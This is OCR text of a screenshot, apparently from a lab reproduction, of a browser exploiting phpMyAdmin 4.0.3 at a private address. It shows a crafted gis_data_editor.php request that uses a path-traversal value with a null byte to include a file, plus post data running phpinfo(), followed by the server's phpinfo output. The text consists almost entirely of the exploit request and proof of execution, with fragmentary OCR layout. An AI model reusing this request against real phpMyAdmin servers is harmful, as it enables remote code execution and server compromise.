 172.16.0.42 / localhost | phpMyAdmin 4.0.3 - Mozilla Firefox
PMA 172.16.0.42 / localh...
172.16.0.42/pma/gis_ php PMA Search
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://172.16.0.42/pma/gis_data_editor.php?token=effa7667f41b469bde9c43d6e814f9a4&&gis_data[gis_type]=
/../../../../1.gif%00
Enable Post data Enable Referrer
Post data
a=phpinfo();
phpMyAdmin
(Recent tables) ...
information_schema
pmatestdb
localhost
Databases SQL Status Export Import Settings More
PHP Version 5.2.17
php
System Linux d954ebd77b63 3.13.0-92-generic #139-Ubuntu SMP Tue Jun 28 20:42:26 UTC 2016 x86_64
Build Date Aug 17 2016 07:21:09
Configure Command './configure' '--with-apxs2=/usr/local/apache2/bin/apxs' '--with-mysql' '--with-mysqli' '--with-
pdo-mysql' '--enable-mbstring'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) /usr/local/lib
Path
Loaded Configuration File /usr/local/lib/php.ini
Scan this dir for additional .ini (none)
files
additional .ini files parsed (none)
PHP API 20041225